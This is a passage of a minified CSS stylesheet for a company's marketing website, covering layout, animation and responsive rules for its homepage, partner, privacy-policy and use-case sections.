a{text-align:center;width:100%}.jobSpecContainer{width:100%}}.labsBackgroundImage{background-image:url(../png/blueprintbackground.png);background:cover}.titlelabs{color:#fff;text-align:center}.labsItemText,.straplinelabs{color:#fff}.labsLogo{margin-bottom:20px;margin-top:20px;width:300px}.emailbutton{background-color:#ff0064;border:none;border-radius:5px;color:#fff;font-family:halyard-display;font-weight:700;height:40px;width:100px}.lightEmail{color:#fff}.lockerItemTitle{color:#fff;padding-bottom:10px}@media only screen and (max-width:1000px){#mc_embed_signup input.email{margin-bottom:5px;width:100%}}.subheading--tag-labs{border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin-bottom:15px;margin-right:5px;padding:5px 17px}.subheading--tag-labs:hover{background-color:#ff0064;color:#fff}.hoverlink:hover{color:#fff}.featuresp{-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;color:#fff;display:block;line-height:1.4em;margin-block-end:1em;margin-block-start:1em;margin-inline-end:0;margin-inline-start:0;padding-bottom:1.4em;text-align:left}.cardLabs{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 1px 1px 1px rgba(0,0,0,.212);display:flex;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.cardLabs:hover{box-shadow:1px 2px 9px 7px rgba(0,0,0,.212)}.cardLabs:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.cardLabs{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.cardLabs .card__media{height:250px}li.cardLabs:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.cardLabs .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.meetproductteam{margin-bottom:2em;margin-top:2em}.meetproductteam .row{display:flex;justify-content:space-around}.meetproductteam .row:first-child{margin-bottom:2em}.meetproductteam .row .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.meetproductteam .row .point .imgHouse{height:250px}.meetproductteam .row .point .imgHouse .img{background-repeat:no-repeat;height:250px;width:250px}.meetproductteam .row .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .row .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}@media only screen and (max-width:1000px){.meetproductteam .point{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100px;justify-content:center}.meetproductteam .point .imgHouse{height:50px}.meetproductteam .point .imgHouse .img{background-repeat:no-repeat;height:50px;width:50px}.meetproductteam .point h3{color:#fff;padding-bottom:0;padding-top:0}.meetproductteam .point p{color:#fff;font-size:20px;font-weight:200;padding-bottom:0;text-align:left}.labsBackgroundImage{background-image:url(../png/blueprintbackgroundplain.png);background:cover}}.downloadHome{border:none;border-radius:none;margin-bottom:100px}.downloadHome,.downloadHome .title{display:flex;justify-content:center}.downloadHome .title{background-color:none;text-align:center;width:50%}.downloadHome .title p{font-size:27px;font-weight:400;width:75%}.downloadHome .qrHome{align-items:center;background-color:#fafafa;border:1px solid #dfdfdf;border-radius:8px;display:flex;justify-content:space-evenly;padding:0 20px 20px;width:78%}.downloadHome .qrImage{background:#fff;margin:20px;width:190px}.downloadHome .qrChild{align-items:center;display:flex;flex-direction:column}.downloadHeading{font-weight:400;margin:0 auto;text-align:center;width:80%}.webappImage{border-radius:10px;height:56px;transition:all}.webappImage:hover{box-shadow:0 0 50px 10px #d8d8d8;transition:all .5s ease-out}.downloadPerkHome{align-items:center;display:flex;justify-content:center;margin-top:175px}.downloadPerkHome .pink{background-color:#fff0f6;border-radius:10px}.downloadPerkHome .blue{background-color:#edf3f7;border-radius:10px}.downloadPerkHome .content{display:flex;justify-content:center;width:50%}.downloadPerkHome .content h2,.downloadPerkHome .content img{width:80%}.handphone{background-image:url(../png/handphone.png)}.gridDoc{height:100%!important}.gridDoc .gridText{height:100%;padding-top:0;position:relative;width:100%!important}.gridDoc img{bottom:0;left:0;margin-bottom:0!important;margin-left:auto;margin-right:auto;right:0;width:80%}@media only screen and (max-width:1000px){.gridDoc{width:100%!important}.gridDoc img{width:250px}.downloadHome{flex-direction:column}.downloadHome .title{border-radius:10px 10px 0 0;padding-bottom:50px;padding-top:50px;width:100%}.downloadHome .qrHome{flex-direction:row;padding:2em;width:100%}.downloadHome .qrImage{display:none}.downloadPerkHome{flex-direction:column;margin-top:80px}.downloadPerkHome .content{width:100%}.downloadPerkHome .content h2{margin-top:1em;text-align:center;width:100%}.reverseFlex{flex-direction:column-reverse}}@media only screen and (max-width:740px){.gridDoc{width:100%!important}.gridDoc img{width:80%}.downloadHome .qrHome{flex-direction:column}.appleMobile,.webappImage{margin-top:1em}}.data-deletion-form{position:relative}@media (min-width:767px){.data-deletion-form{padding-top:56.25%;width:100%}.data-deletion-form iframe{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;left:0;position:absolute;right:0;top:0;transform:scale(1.4975) perspective(1px) translateZ(0);transform-origin:25% 0;width:100%;will-change:unset}}.floating-one{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-one;animation-name:floating-one;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.floating-one,.floating-two{-webkit-animation-duration:3s;animation-duration:3s;margin-left:30px;margin-top:5px}.floating-two{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:floating-two;animation-name:floating-two;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.hero--homepage{position:relative;z-index:1!important}.hero--homepage a{position:relative;z-index:5}.homeIcon--rosette{position:absolute;right:-10%;top:3%}.homeIcon--lightbulb{position:absolute;right:-16%;top:33%}.homeIcon--camera{bottom:25%;position:absolute;right:-5%}.homeIcon--link{left:-10%;position:absolute;top:3%}.homeIcon--securephone{left:-15%;position:absolute;top:33%}.homeIcon--message{bottom:23%;left:-7%;position:absolute}.homepage__backgroundImage{position:absolute;z-index:-1}.homepage__backgroundImage--one{left:-150px;top:240px}.homepage__backgroundImage--two{right:-60px;top:300px}#homepage .titleArea{margin-top:60px;padding-top:40px}.homepageAnimationContainer{position:relative}.partnerFlexbox{align-items:center;display:flex}.partnerFlexbox .featureBlock__text{padding-top:0}.partnerSlider{padding:6em 0}.partnerVideo{max-width:100%;width:100%}.partnerVideo .card{width:90%}.partnerVideo .card .card__media{align-items:center;display:flex;height:450px;justify-content:center;width:100%}.partnerVideo .card .card__media img{height:80px;width:80px}.whyThrivePartner{padding:6em 0;text-align:center}.weWorkWith{text-align:center}.whyhouse{margin-bottom:3em;margin-top:3em}.whyhouse .row{display:flex;justify-content:space-around}.whyhouse .row:first-child{margin-bottom:3em}.whyhouse .row .point{align-items:center;background-color:#fff;border:1px solid #b6d2e6;border-radius:4px;cursor:pointer;display:flex;flex-direction:column;height:250px;justify-content:center;width:30%}.whyhouse .row .point .imgHouse{height:125px;margin-bottom:1em}.whyhouse .row .point .imgHouse .img{background-repeat:no-repeat;height:125px;width:125px}.whyhouse .row .point p{font-weight:400;padding-bottom:0}.whyhouse .row .point:hover{border:0;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.dotHouse{margin-bottom:0}.silderImg{background-position:50%;background-size:cover}.partnerSlider .slideshow-inner{margin-bottom:6em}.partnerSlider .slideshow-container{margin:auto;max-width:70%;position:relative}.partnerSlider .mySlides{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:none;height:550px}.partnerSlider .mySlides .silderImg{height:100%;width:100%}.partnerSlider .next,.partnerSlider .prev{border-radius:0 3px 3px 0;color:#222428;cursor:pointer;font-size:30px;font-weight:700;margin-top:-22px;padding:16px;position:absolute;top:50%;transition:.6s ease;width:auto}.partnerSlider .next{border-radius:3px 3px 3px 3px;right:-50px}.partnerSlider .prev{border-radius:3px 3px 3px 3px;left:-50px}.partnerSlider .next:hover,.partnerSlider .prev:hover{background-color:rgba(0,0,0,.8);color:#f2f2f2}.partnerSlider .text{bottom:-2em;font-size:1.5em;font-weight:400;padding-top:0;position:absolute;text-align:center;width:100%}.partnerSlider .numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0}.partnerSlider .dot{background-color:#b6d2e6;border-radius:50%;cursor:pointer;display:inline-block;height:15px;margin:0 2px;transition:background-color .6s ease;width:15px}.partnerSlider .active,.partnerSlider .dot:hover{background-color:#fd1161}.sliderForm .sliderHome{display:flex;justify-content:space-between}.sliderForm .sliderHome .fullSectionContainer{width:60%}.partnerContainer{align-items:center;width:40%}.partnerContainer,.partnerHouse{display:flex;justify-content:center}.partnerHouse{width:50%}.partnerHouse .partnerForm{background-color:#edf3f7;border-radius:8px;height:-webkit-max-content;height:-moz-max-content;height:max-content;padding-left:2.5em;padding-right:2.5em;width:80%}.partnerHouse .partnerForm .zoho-form{padding-bottom:1em}.zoho-form-block .title{padding-bottom:.25em;padding-top:1em}.partnerTitle{padding-bottom:.35em}.partnerSlider .slideshow-container{max-width:100%}.partnerBox{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px;width:100%}.partnerBtn{background:#ff0064;border:0;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding:.7em 1.4em;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.partnerBtn:hover{background-color:#cc0050;color:#fff}.privacyBtn{color:#ff0064}.partnerText{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-family:Arial,Helvetica,sans-serif;font-size:.9em;padding:10px}@media only screen and (max-width:1250px){.whyhouse .row .point{height:200px}}@media only screen and (max-width:1000px){.sliderForm .sliderHome .fullSectionContainer{width:100%}.sliderForm .sliderHome{flex-direction:column;margin-bottom:4em}.partnerForm{width:100%}.whyhouse .row .point p{font-size:14px}.whyhouse .row .point .imgHouse{height:100px}.whyhouse .row .point .imgHouse .img{height:100px;width:100px}.whyhouse{margin-top:1em}}@media only screen and (max-width:920px){.whatWeOffer{display:flex;flex-direction:column}.whatWeOffer .card{max-width:100%}.whatWeOffer .card .card__media{height:350px}.partnerHouse{width:100%}}@media only screen and (max-width:768px){.sliderForm .sliderHome{display:flex;flex-direction:column;justify-content:center}.sliderForm .sliderHome .fullSectionContainer{width:100%}.whyhouse{margin-bottom:0}.whyhouse,.whyhouse .row{align-items:center;display:flex;flex-direction:column}.whyhouse .row{margin-bottom:2em;width:100%}.whyhouse .row:first-child{margin-bottom:0}.whyhouse .row .point{margin-bottom:1em;width:100%}.testimonials__backgroundImage{display:none}.clientLogos{align-items:center;display:flex;flex-direction:column}.clientLogos li img{width:70%}.partnerSlider .mySlides{height:350px}.partnerSlider .text{bottom:-3em;font-size:1em}.partnerSlider .slideshow-inner{margin-bottom:5em}.partnerSlider .slideshow-container{max-width:100%}}.logoHouse{margin-bottom:100px}.subHeadHouse{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center;width:60%}.subHeadHouse h2{padding-bottom:15px}.subHeadHouse p{padding-bottom:0}.mt100{margin-top:100px}.mt150{margin-top:150px}.mt200{margin-top:200px}.mb100{margin-bottom:100px}.mb150{margin-bottom:150px}.mb200{margin-bottom:200px}.mbmt125{margin-bottom:125px;margin-top:125px}.videoContact{display:flex;flex-direction:column}.videoChild,.videoHouse{align-items:center;display:flex}.videoHouse{height:450px;justify-content:center;position:relative;width:50%}.videoHouse .pinkBlock{background:#fff0f6;left:0;top:0}.videoHouse .blueBlock,.videoHouse .pinkBlock{border-radius:8px;height:110px;position:absolute;width:110px}.videoHouse .blueBlock{background:#f3f7fa;bottom:0;right:0}.videoHouse .video{background:#fff;border:1px solid #f3f3f3;border-radius:8px;height:370px;z-index:100}.promo{background:#edf3f7;border-radius:16px;height:548px;margin-left:10%;padding:0 2em;width:50%}.gridHouse{display:flex;flex-direction:column;margin-top:100px}.gridHouse .gridRow{display:flex;width:100%}.gridHouse .gridRow .gridChild{align-items:center;background:#fff;border:1px solid #dfdfdf;display:flex;height:400px;justify-content:center;transition:all;width:33.333333%}.gridHouse .gridRow .gridChild:hover{box-shadow:0 0 21px 18px #dfdfdf;transition:all .5s ease-out;z-index:100}.gridHouse .gridRow .gridChild .gridText{text-align:center;width:80%}.gridHouse .gridRow .gridChild .gridText img{margin-bottom:15px}.gridHouse .gridRow .gridChild .gridText .testing{background:red;border-radius:100px;height:70px;margin-bottom:10px;width:70px}@media only screen and (max-width:768px){.videoChild{flex-direction:column}.videoChild .videoHouse{height:auto;margin-bottom:3em;width:100%}.videoChild .videoHouse .blueBlock,.videoChild .videoHouse .pinkBlock{display:none}.videoChild .videoHouse .video{height:auto}.videoChild .promo{height:775px;margin-left:0;width:100%}.gridHouse .gridRow{flex-direction:column}.gridHouse .gridRow .gridChild{height:350px;width:100%}}.privacy-policy .rte a{color:var(--brand-pink);text-decoration:underline}.privacy-policy .rte a:hover{text-decoration:none}.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:17px}@media (min-width:601px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:18px}}@media (min-width:1251px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:19px}}@media (min-width:1441px){.privacy-policy .rte table tr td,.privacy-policy .rte ul{font-size:21px}}.privacy-policy .rte ul li:not(:last-child){margin-bottom:1rem}.privacy-policy .rte table tr:not(:last-child){border-bottom:1px solid var(--brand-light-blue)}.termRow{display:flex;width:100%}.termRow p{margin:0;padding:0}.text{width:85%}.text .mb10{margin-bottom:15px!important}.text .mb5{margin-bottom:5px!important}.longText{width:100%}.longText .mb10{margin-bottom:15px!important}.longText .mb5{margin-bottom:5px!important}.italic{font-style:italic}.number{width:10%}@media only screen and (max-width:768px){.number p{font-size:14px!important}}.boldNumber,.boldText{font-weight:600}.mb20{margin-bottom:20px}.mt50{margin-top:50px}.disc{list-style-type:disc!important;padding-left:20px}.disc li{list-style:disc!important;padding-left:10px}.disc li p{padding-bottom:5px}.termsLetter{list-style-type:lower-latin!important}.termsLetter li{list-style:lower-latin!important;padding-left:10px}.termsNumber{list-style-type:lower-roman!important}.termsNumber li{list-style:lower-roman!important;padding-left:10px}.pl15{padding-left:15px}.pb10{padding-bottom:10px}.appendix{margin-top:50px;text-align:center;text-decoration:underline}#infocontent-1>div,#infocontent-2>div{display:none}.hotFeature{align-items:center;background:#fff2f7;border-radius:30px;display:flex;justify-content:space-between;padding:70px 50px}.hotFeature p{margin:0;padding:0}.hotFeature .hotTitleContainer{align-items:center;display:flex;margin-bottom:1em}.hotFeature .hotTitleContainer .hotIcon{height:50px;margin-right:10px}.hotFeature .hotTitleContainer .hotIcon img{height:100%}.hotFeature .hotTitleContainer .hotTitleText h3{padding-bottom:0}.hotFeature .hotTitleContainer .hotTitleText p{color:#ff0064;font-weight:400}.hotFeature .hotContent{width:50%}.hotFeature .hotVideo{background:#fff;border-radius:8px;box-shadow:0 0 15px 5px #ffb6d2;height:400px;width:45%}.hotFeature .hotVideo .videoSection__video{height:100%!important;max-width:100%;text-align:center;width:100%}.hotFeature .hotVideo .videoSection__video .card{height:100%!important;margin:0;position:relative;width:100%}.hotFeature .hotVideo .videoSection__video .card .card__media{height:100%}@media only screen and (max-width:750px){.hotFeature{flex-direction:column;margin-bottom:2em;padding:3em}.hotFeature .hotContent{margin-bottom:3em;width:100%}.hotFeature .hotVideo{height:300px;width:100%}}.tabHome{display:flex}.tabHome #infocontent-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-1 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-1 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-1 .featureHouse p{font-size:1.25em}.tabHome #infocontent-1 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:3em}.tabHome #infocontent-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;padding:3em;position:relative;width:65%}.tabHome #infocontent-2 .insideIcon{bottom:30px;height:100px;left:200px;position:absolute;width:100px}.tabHome #infocontent-2 .featureHouse{align-items:center;display:flex}.tabHome #infocontent-2 .featureHouse p{font-size:1.25em}.tabHome #infocontent-2 .featureHouse .featureImg img{max-height:425px}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:3em}.tabHome #linkwrapper-1{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-1 img{margin-right:1em}.tabHome #linkwrapper-1 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-1 a:hover{cursor:pointer}.tabHome #linkwrapper-1 .meactive-1{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome #linkwrapper-2{display:flex;flex-direction:column;width:35%}.tabHome #linkwrapper-2 img{margin-right:1em}.tabHome #linkwrapper-2 a{align-items:center;display:flex;font-weight:600;height:87px;padding:15px 20px;width:90%}.tabHome #linkwrapper-2 a:hover{cursor:pointer}.tabHome #linkwrapper-2 .meactive-2{align-items:center;background:#edf4f9;border-radius:6px;display:flex;justify-content:flex-start;padding:15px 20px;width:90%}.tabHome .dropbtn{background:#ff0064;border:none;color:#fff;cursor:pointer;display:none;font-size:16px;padding:16px;width:100%}.tabHome .dropdown{display:inline-block;position:relative}.tabHome .dropdown:hover .dropdown-content{display:block}.tabHome .dropdown:hover .dropbtn{background-color:#cc0050}.tabHome .dropdown-content{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:160px;position:absolute;width:100%;z-index:1}.tabHome .dropdown-content a{color:#000;display:block;padding:12px 16px;text-decoration:none}.tabHome .dropdown-content a:hover{background-color:#f1f1f1}.featureIcon{margin-right:1.2em;text-align:center;width:71px}.featureBigImg{width:50%!important}.cardHome{overflow:hidden;width:100%}.cardHome .featureScroll{-webkit-animation:cardScroll 60s linear infinite;animation:cardScroll 60s linear infinite}.cardHome .cardWrapper{display:flex;left:0;position:relative;width:200%}.cardHome .cardWrapper:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.cardHome .darkBlue{background-color:#203554;color:#fff}.cardHome .lightBlue{background-color:#edf4f9;color:#203554}.cardHome .pink{background-color:#ff0064;color:#fff}.cardHome .boldName{color:#ff0064;font-weight:500;padding-bottom:0!important}.cardHome .feedbackScroll{-webkit-animation:cardFeedback 60s linear infinite;animation:cardFeedback 60s linear infinite}.cardHome .feedbackCard{height:100%!important;min-width:450px!important}.cardHome .feedbackCard .testHome p{font-size:14px!important;margin-bottom:0!important;padding-bottom:0!important}.cardHome .scrolling-card{align-items:center;border-radius:8px;box-shadow:-1px -2px 19px 0 rgba(0,0,0,.1);display:flex;height:400px;justify-content:center;margin:15px;min-width:350px;transform:translateX(0)}.cardHome .scrolling-card .cardContent{height:100%;padding:2em}@-webkit-keyframes cardScroll{0%{left:0}to{left:-212%}}@keyframes cardScroll{0%{left:0}to{left:-212%}}@-webkit-keyframes cardFeedback{0%{left:0}to{left:-419%}}@keyframes cardFeedback{0%{left:0}to{left:-419%}}@media only screen and (max-width:910px){.featureBigImg{margin-bottom:2em;width:100%!important}}@media only screen and (max-width:750px){.insideIcon{display:none}.tabHome{flex-direction:column}.tabHome #infocontent-1{padding:2em 2em 1em;width:100%}.tabHome #infocontent-1 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-1 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #infocontent-2{padding:2em 2em 1em;width:100%}.tabHome #infocontent-2 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-2 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #linkwrapper-1,.tabHome #linkwrapper-2{display:none}.tabHome .dropdown{margin-bottom:1em}.tabHome .dropbtn{display:block;font-weight:600}}.useCase .mainMenu{padding:40px 0 35px}.useCase .useCaseHeading{margin:0 auto;max-width:990px;padding:30px 0 60px;text-align:center}@media (max-width:768px){.useCase .useCaseHeading{max-width:90%}}.useCase .useCaseHeading p{font-weight:400}.hero .floating-one,.hero .floating-two{z-index:-1}.hero--useCases{background-color:#edf3f7;margin:0}.useCaseBoxes{padding-bottom:100px}@media (max-width:768px){.useCaseBoxes{padding-bottom:60px}}.useCaseBoxes__intro{margin:0 auto;max-width:990px;padding:100px 0 60px;text-align:center}@media (max-width:768px){.useCaseBoxes__intro{max-width:90%;padding:60px 0 30px}}.useCaseBoxes__content{align-items:center;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr;justify-content:center;margin:0 auto;max-width:1275px}@media (max-width:768px){.useCaseBoxes__content{display:block;max-width:90%}}.useCaseBoxes__content--box{align-items:flex-start;background-color:#fff2f7;border-radius:30px;display:flex;height:100%;padding:60px;text-align:center}@media (max-width:768px){.useCaseBoxes__content--box{margin-bottom:30px;padding:30px}}.useCaseBoxes__content--box img{height:80px;margin-bottom:30px}.useCaseBoxes p{font-weight:400}.useCase .featureBlock{align-items:center;display:flex;gap:80px}@media (max-width:820px){.useCase .featureBlock{display:block}}.useCase .featureBlock--ImageRight{flex-direction:row-reverse}@media (max-width:768px){.useCase .featureBlock__image{margin-bottom:60px}}.useCase .featureBlock__text{padding:30px 0}.useCase .featureBlock__text .rte{font-family:halyard-display,sans-serif;font-size:21px;font-style:normal;font-weight:400;line-height:1.4em;padding-bottom:1.4em}.useCase .featureBlock__text .rte a{color:#fd0465;text-decoration:underline}.useCase .featureBlock__text .rte a:hover{text-decoration:none}.useCase .featureBlock__text .button{margin-bottom:0}.useCaseTestimonial{background:#f9f9f9;padding:150px 0}@media (max-width:768px){.useCaseTestimonial{padding:60px 0}}.useCaseTestimonial__content{margin:0 auto;max-width:875px;position:relative;text-align:center}.useCaseTestimonial__content h2{font-size:36px;line-height:46px;margin-bottom:30px;padding-bottom:20px}@media (max-width:768px){.useCaseTestimonial__content h2{font-size:26px;line-height:36px}}.useCaseTestimonial__content .companyLogo{padding:0 0 40px;width:100%}.useCaseTestimonial__content .companyLogo img{background:#fff;border-radius:10px;margin:0 auto;max-width:180px;padding:30px 15px}.useCaseTestimonial__content--quote p{font-size:23px;font-weight:300;line-height:30px}@media (max-width:768px){.useCaseTestimonial__content--quote p{font-size:22px;line-height:32px}}.useCaseTestimonial__content--person{align-items:center;display:flex;gap:30px;margin:0 auto;max-width:730px}@media (max-width:768px){.useCaseTestimonial__content--person{justify-content:center}}.useCaseTestimonial__content--person img{border-radius:100%;width:80px}@media (max-width:768px){.useCaseTestimonial__content--person img{width:60px}}.useCaseTestimonial__content--person p{margin:0;padding:0;text-align:left}.useCaseTestimonial__content--person p strong{font-weight:500}.useCaseTestimonial__content--carousel{overflow:hidden}.useCaseTestimonial__content--carousel .swiper-button-next{margin-top:35px;right:-60px}.useCaseTestimonial__content--carousel .swiper-button-next img{transform:rotate(-90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-next:after{display:none}.useCaseTestimonial__content--carousel .swiper-button-prev{left:-60px;margin-top:35px}.useCaseTestimonial__content--carousel .swiper-button-prev img{transform:rotate(90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-prev:after{display:none}.useCaseTestimonial p{font-weight:400}.useCaseShowcase .mainHeading{margin:0;padding:0;text-align:center}.useCaseShowcase .videoTopPadding{padding-top:60px}@media (max-width:768px){.useCaseShowcase:not(.videoTopPadding) .mainHeading{padding-top:60px}}.useCasesLink{white-space:nowrap}.useCasesLink.open .hasDropdown{color:#ff0064}.useCasesLink.open .hasDropdown:after{content:url(../svg/icon-dropdown-open.svg)}.useCasesMenu{display:none;left:0;position:absolute;top:65px;width:100%;z-index:999999;z-index:10}.useCasesMenu__container{background:#203554;border-radius:5px;color:#fff;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:30px;padding:30px}.useCasesMenu__container:before{background:#203554;content:"";height:20px;left:300px;position:absolute;top:20px;transform:rotate(45deg);width:20px}.useCasesMenu__container--block h2{font-size:16px;line-height:24px;text-transform:uppercase}.useCasesMenu__container--block nav a{border-top:1px solid #4c5d76;color:#fff!important;display:flex;gap:10px;padding:20px 10px!important;transition:.3s ease-in-out;width:100%}.useCasesMenu__container--block nav a:hover{background:#2b3f5c}.useCasesMenu__container--block nav a img{width:25px}.useCasesMenu__container--block nav a p{font-size:16px;line-height:24px;margin:0;padding:0}:root{--brand-blue-light:#edf3f7;--brand-grey:#f9f9f9;--brand-grey-2:#c4c4c4;--brand-navy:#203554;--brand-pink:#ff0064}@media only screen and (min-width:1800px){h1{font-size:48px}h2{font-size:36px}h3{font-size:26px}p{font-size:22px}.mini{font-size:19px}p.caption{font-size:16px}blockquote{font-size:21px;padding-bottom:15px}.author{font-size:16px}.button{font-size:18px}.button--large,.textLink{font-size:21px}.pricingBox .button{margin-left:-110px;margin-right:-110px;width:220px}.innerContainer{max-width:1400px}.narrowContainer{max-width:960px}.storyContent{max-width:770px}.ctaBanner{padding:7em 0}.titleArea p{font-size:23px;max-width:730px}.homeIcon--rosette{right:-18%;top:2%}.homeIcon--lightbulb{right:-24%;top:33%}.homeIcon--camera{bottom:22%;right:-14%}.homeIcon--link{left:-18%;top:2%}.homeIcon--securephone{left:-23%;top:33%}.homeIcon--message{bottom:21%;left:-15%}.video__backgroundImage{top:14.1em}}@media only screen and (min-width:1600px){#homepage .titleArea{max-width:810px}}@media only screen and (max-width:1600px){.currencyFilter{margin:0 auto;position:relative;right:0;top:0}.currencyFilter #currencySwitch{margin-top:30px}}@media only screen and (max-width:1440px){h1{font-size:40px}h2{font-size:30px}h3{font-size:23px}p{font-size:21px}.mini{font-size:17px}p.caption{font-size:14px}blockquote{font-size:19px;padding-bottom:15px}.author{font-size:14px}.titleArea p{max-width:640px}.mainMenu{padding:30px 0 40px}.button--large{font-size:17px;padding:12px 20px}.textLink{font-size:17px}.titleArea{max-width:740px;padding:50px 0 60px}.card__media{height:225px}.clientLogos{padding:2em 0}.videoSection{padding:4em 5em}.videoSection__text{padding:2em 2em 0 0}.testimonials__backgroundImage--one{left:170px;top:-40px}.testimonials__backgroundImage--two{right:140px;top:-70px}}@media only screen and (max-width:1250px){h1{font-size:37px}h2{font-size:27px}h3{font-size:22px}p{font-size:19px}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-2.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-2.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-2.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-2.svg) no-repeat 50%}.hero--demo{background:url(../title-demo.html) no-repeat 50%}.hero--pricing .titleArea{max-width:700px}.fullSectionContainer{padding:0 0 3em}.centralHeadingBlock{max-width:500px}.featureBlock{padding:2em 0}.featureBlock__image{width:50%}.featureBlock__image img{width:95%}.featureBlock__text{padding:5.5em 1.5em 0 2.5em;width:50%}.card__media,.customerStoriesCards li.card .card__media{height:180px}.storyContent{max-width:600px}.clientLogos{text-align:center}.clientLogos li{width:21%}.clientLogos li img{width:70%}.videoSection{padding:4em 3em;text-align:center}.videoSection .card__media{height:270px}.pricingBox{margin:1.3%;width:46%}.pricingBox__text{margin:0 auto}.faqSection__backgroundImage--one{left:-40px;top:-40px}.faqSection__backgroundImage--two{bottom:0;right:-30px}.customerStory__topImages__mainImage{height:480px}.customerStory__topImages__phoneImage{max-width:235px;right:20px;top:80px}.downloadBlock__imageArea img{left:-5px;top:-20px;width:50%}.testimonials__backgroundImage--one{left:100px;top:-40px}.testimonials__backgroundImage--two{right:50px;top:-70px}.filters li{font-size:18px;padding:.8em .5em}}@media only screen and (max-width:1100px){.mainMenu{display:flex;flex-direction:column}.hamburgerButton{display:block}.mainMenu__primary__link,.mainMenu__secondary li{display:none}#homepage .titleArea{margin-top:10px}.covidDesktop{display:none}.covidMobile{display:block}.covidBanner{background-color:none;border-radius:5px;margin-top:1.5em}.covidBanner .covidInfo{flex-direction:column}.covidBanner .covidInfo p{text-align:center}.covidBanner .covidInfo a{margin-left:0;margin-top:1em}#testimonials .centralHeadingBlock{padding-bottom:3em}.testimonials__item{display:block;float:none;margin:1.3em auto;max-width:650px;width:100%}li.testimonials__item:nth-child(3n+3){margin:1.3em auto}.testimonials__backgroundImage--one{bottom:90px;left:90px;top:auto}.testimonials__backgroundImage--two{right:50px;top:-80px}.formPageBottom__person,.formPageTop__illustration,.video__backgroundImage{display:none}}@media only screen and (max-width:960px){.titleArea{max-width:610px}#hs-eu-cookie-confirmation{bottom:30px!important;left:30px!important;position:fixed!important;right:30px!important;top:auto!important;width:85%!important}.homeIcon--rosette{max-width:50px;right:-14%}.homeIcon--lightbulb{max-width:50px;right:-19%}.homeIcon--camera{max-width:50px;right:-7%}.homeIcon--link{left:-13%;max-width:45px}.homeIcon--securephone{left:-17%;max-width:45px}.homeIcon--message{left:-7%;max-width:45px}.clientLogos li img{width:100%}#homepage 